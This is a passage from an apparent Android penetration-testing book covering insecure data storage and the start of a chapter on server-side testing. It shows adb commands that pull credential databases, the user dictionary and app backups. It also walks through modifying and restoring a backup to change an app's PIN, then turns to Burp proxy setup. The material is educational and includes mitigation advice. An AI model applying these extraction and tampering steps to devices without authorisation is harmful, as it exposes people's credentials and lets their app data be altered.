                fos.write(b64.encode(privateKey.getEncoded()));
                fos.close();
 } 
            catch (FileNotFoundException e){
                    e.printStackTrace();
 }
            catch (IOException e){
                    e.printStackTrace();
 } 
 }
        catch (Exception e) {
            System.out.println(e);
 }
    }
```
As we can see, this app uses Environment.getExternalStorageDirectory() to save the private key in the vulnapp directory of SDCARD. So any malicious app can read this key and send it to some remote server on the Internet.

In order for the app to have access to external storage, the preceding code requires WRITE EXTERNAL STORAGE permission in the AndroidManifest.xml file:

<uses-permission android:name="android.permission.WRITE\_EXTERNAL\_ STORAGE"/>

*Data Storage and Its Security*

## **User dictionary cache**

User dictionary is a very handy feature in most mobile devices. This is used to allow your keyboard to remember frequently typed words. When we type a specific word into the keyboard, it automatically provides some suggestions. Android also has this feature and it stores frequently used words in a file named user\_dict.db. So developers must be cautious when developing applications. If sensitive information typed into the Android app is allowed to be cached, this data can be accessed by anyone by exploring the user dict.db file on your device or by using its content provider URI.

Since the user dictionary is accessible by any application using the user dictionary app's content provider, it's trivial for someone to read it and glean interesting information.

As we have done with other .db files, let's pull the user dict.db database file from the device and open it with an SQLite Browser:

```
c:>adb pull /data/data/com.android.providers.userdictionary/databases/
user_dict.db
```

```
477 KB/s (16384 bytes in 0.033s)
```
The preceding command pulls the database file from the device and stores it in the current directory:



**[ 154 ]**

The preceding screenshot shows the sensitive information stored by the application in the user\_dict.db file.

#### **Insecure data storage – NoSQL database**

NoSQL databases are being widely used these days. Enterprises are widely adapting NoSQL databases such as MongoDB, CouchDB, and so on. These databases have support for mobile applications, too. Similar to any other local storage technique, data when stored using NoSQL databases in an insecure manner is possible to exploit. This section walks through the concepts of how improper usage of NoSQL databases can cause insecure data storage vulnerabilities.

Let's look into this vulnerability using a sample application.

#### **NoSQL demo application functionality**

Knowing the functionality of the application is very important to understand the risk it has and enables us to find the risk of the app.

Let's look at a sample application which acts like a password vault. The user provided data is then stored in the form documents in the NoSQL database.

Below is the code snippet used for building the demo application:

```
String databaseName = "credentials";
Database db;
Manager manager = new Manager(new AndroidContext(this),
  Manager.DEFAULT OPTIONS);
try {
   db = manager.getDatabase(databaseName); 
}
catch (CouchbaseLiteException e){
   return;
}
```

```
String username=editTextUName.getText().toString();
String password=editTextPasswd.getText().toString();
String serviceName+=editTextService.getText().toString();
Map<String, Object> data = new HashMap<String, Object>();
data.put("username",username);
data.put("password",password);
data.put("service",serviceName);
Document document = db.createDocument();
try {
  document.putProperties(data);
} 
catch (CouchbaseLiteException e) {
   return;
}
```
The above code uses HashMap to hold the name-value pairs to store in the NoSQL database.

Let's install this app on an android device using the following command:

```
C:\> adb install nosqldemo.apk
```
Once installed, let's insert some username and password data into it. Let's open up the adb shell and visit the data directory to see where the credentials are being stored:

```
cd data/data/
```
In our case, the installation directory of the app is at com. example.nosqldemo. Let's cd into it and analyze its file system for some interesting files:

```
cd com.example.nosqldemo
```
**[ 156 ]**

Running the ls command gives us the following output:

```
root@t03g:/data/data/com.example.nosqldemo # ls
cache
files
lib
```
NoSQL is a database technology, as such we were expecting to see the database directory, however, we only see the files directory. The reason for the lack of database directory is that **Couchbase** uses the files directory to store the database files.

So, let's navigate to the files directory and again see the files inside it:

```
root@t03g:/data/data/com.example.nosqldemo/files # ls
credentials
credentials.cblite
credentials.cblite-journal
root@t03g:/data/data/com.example.nosqldemo/files #
```
Couchbase stores its files with the .cblite extension so the credentials.cblite is created by our app.

Just like all other examples, pull the credentials.cblite file to your desktop machine to analyze it for insecure data storage:

```
root@t03g:/data/data/com.example.nosqldemo/files # pwd
/data/data/com.example.nosqldemo/files
root@t03g:/data/data/com.example.nosqldemo/files #
C:\>adb pull /data/data/com.example.nosqldemo/files/carddetails.cblite
1027 KB/s (114688 bytes in 0.108s)
```
Now that we have the Couchbase file, as it's text format and uses JSON to store the data, we can view it using the strings command. Windows doesn't have the strings command so I have installed Cygwin for Windows and then opened up the Cygwin terminal.
```
Data Storage and Its Security
```
You can download and install Cygwin from https://cygwin.com/install.html:

```
android@laptop ~
$ strings credentials.cblite | grep 'qwerty'
4-3bb12aee5f548c5bf074e507e8a9ac9f{"username":"alice","password":"qwerty"
,"service":"linkedin"}
android@laptop ~
```
As you can see, username and passwords are stored in clear text and anyone can access this information.

Two other options if you don't want to endure the pain of installing Cygwin is strings.exe from Sysinternals or any hex editor of your choice.

# **Backup techniques**

All of our examples and demos so far, were on rooted devices. Some of our readers might argue that not many devices are rooted and there isn't much we can do for non-rooted devices

In this section, we will see how we can examine the internal memory of apps on non-rooted devices using the backup feature. Taking backup of a specific app or the device allows us to examine it for security issues.

We will use WhatsApp lock as our target app for this demo; this is the same application we used during the shared preferences section:

```
C:\ >adb pull /data/data/com.whatsapplock/shared_prefs/ com.whatsapplock_
preferences.xml
```

```
failed to copy '/data/data/com.whatsapplock/shared_prefs/ com.
whatsapplock_preferences.xml' to 'com.whatsapplock_preferences.xml': 
Permission denied
```
As you can see, we get the permission denied error, as our adb is not running as root.

Now let's use the backup technique of android to find security issues by following these steps:

- 1. Backup the app data using the adb backup command.
- 2. Convert the .ab format to the .tar format using the android backup extractor.
- 3. Extract the TAR file using the pax or star utility.

4. Analyze the extracted content from the previous step for security issues.



Note: Standard tools like tar and 7-Zip don't support untaring the files generated by abe.jar because they don't allow storing directories without trailing slash.

## **Backup the app data using adb backup command**

Android allows us to back up entire phone data or a specific application data by using the inbuilt adb backup command.

You can see the options provided by the adb backup command in the following screenshot:



As we can see, we have lots of options to tweak our backup needs.

We can backup an entire android phone using the following command:

**adb backup –all –shared –apk** 

We can also store only a specific app using the following command:

**adb backup -f <filename> <package name>**

In our case, it will be as follows:

**adb backup –f backup.ab com.whatsapplock**

Running the command gives us the following output:

**C:\> adb backup -f backup.ab com.whatsapplock**

*Data Storage and Its Security*

Now unlock your device and confirm the backup operation.

As we can see, the above command suggests to us to unlock the screen and click on the **Back up my data** button on the device. It also provides provision to encrypt the backup, you can type in the password if you wish to use encryption:



Once you click the button, it will create a new file in our working directory called backup.ab:

```
C:\backup>dir
 Volume in drive C is System
 Volume Serial Number is 9E95-4121
 Directory of C:\backup
25-Jan-16 11:59 AM <DIR> .
25-Jan-16 11:59 AM <DIR> ..
25-Jan-16 11:59 AM 4,447 backup.ab
C:\backup>
```
# **Convert .ab format to tar format using Android backup extractor**

Even though we have got the backup.ab file, we cannot directly read the contents of this file. We need to first convert it into a format which we can understand. We will use one of our favorite tools, Android backup extractor, to convert our .ab file into .tar format.

Let's download **Android Backup Extractor** from the following URL:

```
http://sourceforge.net/projects/adbextractor/
```
Once we extract the ZIP file, we should see the following files and folders:



Though each of these files and folders serve some purpose, we are only interested in abe.jar. Copy the abe.jar file into the backup directory where we have kept our backup.ab file:

```
C:\backup>dir
 Volume in drive C is System
 Volume Serial Number is 9E95-4121
 Directory of C:\backup
25-Jan-16 12:03 PM <DIR> .
25-Jan-16 12:03 PM <DIR> ..
03-Nov-15 01:10 AM 6,167,026 abe.jar
25-Jan-16 11:59 AM 4,447 backup.ab
C:\backup>
```
*Data Storage and Its Security*

Let's look at the command flags provided by this tool by issuing the following command:

```
C:\backup>java -jar abe.jar --help
Android backup extractor v20151102
Cipher.getMaxAllowedKeyLength("AES") = 128
Strong AES encryption allowed, MaxKeyLenght is >= 256
Usage:
         info: abe [-debug] [-useenv=yourenv] info <backup.ab> 
[password]
        unpack: abe [-debug] [-useenv=yourenv] unpack <backup.ab> 
<backup.tar> [password]
        pack: abe [-debug] [-useenv=yourenv] pack <backup.tar> <backup.
ab> [password]
        pack 4.4.3+: abe [-debug] [-useenv=yourenv] pack-kk <backup.
tar> <backup.ab> [password]
         If -useenv is used, yourenv is tried when password is not given
         If -debug is used, information and passwords may be shown
         If the filename is '-', then data is read from standard input or 
written to standard output
```
As we can see, we can use abe.jar to pack or unpack the backup file. So, let us use the unpack option to unpack the backup file. As we can see in the help, we need to specify the target file as .tar:

```
C:\backup>java -jar abe.jar -debug unpack backup.ab backup.tar
Strong AES encryption allowed
Magic: ANDROID BACKUP
Version: 1
Compressed: 1
Algorithm: none
116224 bytes written to backup.tar
```
As shown above, the backup file is converted into a TAR file and it should be present in our working directory:

```
android@laptop /cygdrive/c/backup
$ dir
abe.jar backup.ab backup.tar
```
#### **Extracting the TAR file using the pax or star utility**

We should now extract the contents by using the star utility which is available in Android backup extractor software or pax utility from Cygwin.

The syntax for star.exe is as follows:

```
C:\backup> star.exe –x backup.tar
```
Let's use the pax utility from Cygwin to extract contents of backup.tar.

First, we need to install Cygwin, binutils, and pax modules from its repositories. After the installation, open the Cygwin terminal and you will be greeted with the following terminal window:

```
android@laptop ~
$ pwd
/home/android
android@laptop ~
$
```
As we can see, we are not in the  $c:\backslash$  backup directory. To access the c drive you need to go into cygdrive, then into C drive by using the following command:

```
android@laptop ~
$ cd /cygdrive/c/backup
$ ls
abe.jar backup.ab backup.tar
```
Finally, extract the TAR file using the pax command:

**\$ pax -r < backup.tar**

The preceding command creates the apps folder in the present directory, which you can see by using the ls command:

```
android@laptop /cygdrive/c/backup
$ ls
abe.jar apps backup.ab backup.tar
```
*Data Storage and Its Security*

#### **Analyzing the extracted content for security issues**

Let's review the content of apps to see if we can find anything interesting:

```
android@laptop /cygdrive/c/backup
$ cd apps
android@laptop /cygdrive/c/backup/apps
$ ls
com.whatsapplock
android@laptop /cygdrive/c/backup/apps
$ cd com.whatsapplock/
android@laptop /cygdrive/c/backup/apps/com.whatsapplock
$ ls
_manifest db f r sp
```
As we can see, there is a folder with the name of the com. what sapplock package, which contains the following folders:

- manifest the AndroidManifest.xml file of the app
- db contains .db files used by the application
- f the folder used to store the files
- sp stores shared preferences XML files
- $r$  holds views, logs, and so on

Since we already know this app stores PINs in the shared preferences folder, let's review it for insecure shared\_preferences:

```
android@laptop /cygdrive/c/backup/apps/com.whatsapplock
$ cd sp/
android@laptop /cygdrive/c/backup/apps/com.whatsapplock/sp
$ dir
com.whatsapplock_preferences.xml inmobiAppAnalyticsAppId.xml
```
**[ 164 ]**

#### *Chapter 5*

```
IMAdTrackerStatusUpload.xml inmobiAppAnalyticsSession.xml
impref.xml WhatsLock.xml
android@laptop /cygdrive/c/backup/apps/com.whatsapplock/sp
$ cat com.whatsapplock_preferences.xml
<?xml version='1.0' encoding='utf-8' standalone='yes' ?>
<map>
    <string name="entryCode">1234</string>
    <int name="revstatus" value="1" />
</map>
```

```
android@laptop /cygdrive/c/backup/apps/com.whatsapplock/sp
```
**\$**

As we can see in the preceding excerpt, if we have a backup of a specific app we can analyze the data of that application without having root access on the device. This is really useful when we have to show a proof of concept without a rooted device. Many Android forensics tools also use this backup technique to extract data from the device without root access.

We can also make changes to the backup file that we have extracted. If you wish to make changes to the backup and restore it on the device then you can follow the following steps to accomplish it:

1. Backup the target app:

**adb backup -f backup.ab com.whatsapplock**

2. Remove the header and save the modified file using the dd command. Save the list of files to preserve their order:

```
dd if=backup.ab bs=24 skip=1| openssl zlib -d > backup.tar
tar -tf backup.tar > backup.list
```
3. Extract the tar file and make the required changes to the content of the app, like changing the PIN, changing preferences, and so on:

```
tar -xf backup.tar
```
4. Create the .tar file from the modified files:

```
star -c -v -f newbackup.tar -no-dirslash list=backup.list
```
- 5. Append the header from the original .ab file to the new file: **dd if=mybackup.ab bs=24 count=1 of=newbackup.ab**
- 6. Append the modified content to the header: **openssl zlib -in newbackup.tar >> newbackup.ab**
- 7. Restore the backup with the modified content: **adb restore newbackup.ab**

Just like data backup, data restore needs user confirmation, please click on the button **Restore my data** to complete the restore process:



It's obvious now that an attacker with physical access to the device can do anything. In the coming few chapters we will also see that the presence of lock screens doesn't hinder an attacker much in accomplishing his goals.

# **Being safe**

It's clear that sensitive information shouldn't be stored in clear text and great care must be taken to store the data securely.

Try to avoid storing sensitive data on the device and store it at the server side. If you cannot avoid it, usage of strong encryption algorithms should be considered to encrypt the data. There are libraries available for encrypting your data when you save it on the device.

Secure Preferences is one such library that can be used to encrypt data in shared preferences. This can be found at the following link https://github.com/ scottyab/secure-preferences.

SQLCipher is an option for encrypting SQLite databases. SQLCipher can be found at the following link https://www.zetetic.net/sqlcipher/sqlcipher-forandroid/.

It should be noted that key management is a problem when using symmetric encryption algorithms such as AES. In such cases, **Password Based Encryption** (**PBE**) is another option, where the key will be derived based on the user-entered password.

If you consider using hashing, use a strong hashing algorithm with a salt.

# **Summary**

In this chapter, we have discussed various data storage mechanisms used by Android frameworks. We have seen how shared preferences, SQLite databases, and internal and external storage is used to insecurely store data. The backup techniques allowed us to perform the same techniques as on a rooted device with only a few extra steps, even on non-rooted devices. In the next chapter, we will discuss techniques to find vulnerabilities in the server side of a mobile app.

This chapter gives an overview of attack surface of Android apps from server side. We will discuss the possible attacks on Android Apps backend, devices, and other components in application architecture. Essentially, we will build a simple threat model for a traditional application that communicates with databases over the network. It is essential to understand the possible threats that an application may come across for performing a penetration test. This chapter is a high level overview and contains less technical details as most of the server side vulnerabilities are related to web attacks and have been covered extensively in OWASP Testing and Developer guides.

This chapter covers the following topics:

- Type of mobiles apps and their threat models
- Understanding mobile app's service side attack surface
- Strategies for testing mobile backend
	- ° Setting up burp proxy for testing
		- Via APN
		- Via Wi-Fi
	- ° Bypassing Certificate Errors
	- ° Bypassing HSTS
	- ° Bypassing Certificate Chaining
- Few OWASP Mobile/Web Top 10 vulnerabilities

The server-side attacks on mobile backend are predominantly web application attacks. Usual attacks like SQL injection, command injection, stored XSS, and other web attacks are common in these RESTful APIs. Though we have multiple categories of attacks on Android backend, this chapter focuses mainly on attacks at web layer and transport layer. We will briefly discuss various standards and guidelines to test and secure mobile app backend. This chapter shouldn't be taken as a comprehensive guide for web attacks, however, readers who are interested in an in depth reference, can refer to the Web Application Hackers Handbook.

# **Different types of mobile apps and their threat model**

As discussed in the previous chapter, Android apps are broadly divided into three types based on how they are developed:

- **Web based apps**: A mobile web app is software that uses technologies such as JavaScript or HTML5 to provide interaction, navigation, or customization capabilities. All the web related attacks are applicable for web based apps.
- **Native apps**: Native mobile apps provide fast performance and a high degree of reliability. They also have access to a phone's various devices, such as its camera and address book. We have already covered the client side attacks in previous chapters and server side attacks are mostly attacks on web services, especially on RESTful APIs.
- **Hybrid apps**: Hybrid apps are like native apps, run on the device, and are written with web technologies (HTML5, CSS, and JavaScript). Vulnerabilities which are present on both the Web based apps and Native apps can be found in Hybrid apps. So a combined approach helps to do a thorough pentest.

# **Mobile applications server-side attack surface**

Understanding the working of an application is paramount to securing the application. We will discuss how a typical Android application is designed and used. We will then delve into the risks associated with the apps.

# **Mobile application architecture**

The following diagram shows a typical architecture of a mobile backend with an app server and DB server. This app connects to the backend API server which relies on a database server behind the scenes:



It is recommended to follow the secure SDLC process while developing software. Many organizations embrace this method of SDLC to implement security at each phase of the software development life cycle process.

Performing threat modeling early in the application design process would allow for strong control on security vulnerabilities in the application. Building an application with no defects early in the process is much cheaper than addressing them once an application is in production. This is something which is being missed in the majority of the applications during the software development life cycle process.

# **Strategies for testing mobile backend**

As we have discussed, backend testing is pretty much web application testing, however, there are a few things we need to set up, to be able to see HTTP/HTTPS traffic in our favorite proxy, Burp Suite.

# **Setting up Burp Suite Proxy for testing**

In order to test server-side vulnerabilities present in mobile apps, a proxy is an indispensable tool in a tester's arsenal. There are quite a few ways to configure the proxy based on what network you are using and the availability of an emulator/ physical device. In this section, we will explore two such options to configure Burp Suite via Wi-Fi and APNs.

First step in this process is to make our proxy listen on a port, in our case it's 8082:

- 1. Go to **Proxy** | **Options** from the context tabs.
- 2. Click on the **Add** button.
- 3. Fill in the port to bind and select **All interfaces** as shown in the following screenshot:



**[ 172 ]**

- 4. Make sure that the **Alerts** tab shows **Proxy service started on port 8082**.
- 5. If everything goes well, you should see a screen similar to the following:



Now that we have started our proxy, let's configure our emulator/device to proxy all the requests/responses via our proxy to see what's going on behind the scenes.

#### **Proxy setting via APN**

We can enable our proxy for all the communication between the Android device and backend by following the steps below:

- 1. Click on the **Menu** button.
- 2. Click on the **Settings** button.
- 3. Under **Wireless & Networks**, select **More**.
- 4. Select **Cellular Networks**.
- 5. Go to **Access Point Names (APNs)**:



6. Select the **Default Mobile** service provider:



- 7. Under the **Edit** access point section, fill in your proxy and port, in our case it's 192.168.1.17 and 8082 respectively.
- 8. We should see the following screen once the proxy is set up:





# **Proxy setting via Wi-Fi**

The easiest way to configure a proxy is via Wi-Fi and it is recommended as it's easy to set up and test. Before we continue to set up the proxy, we need to connect to Wi-Fi and authenticate. Check if you are able to access any Internet resource like www.google.com:

1. Select the SSID you are connected to (in our case, it's **WiredSSID**):



2. Tap and hold it for a second until the context menu pops up:

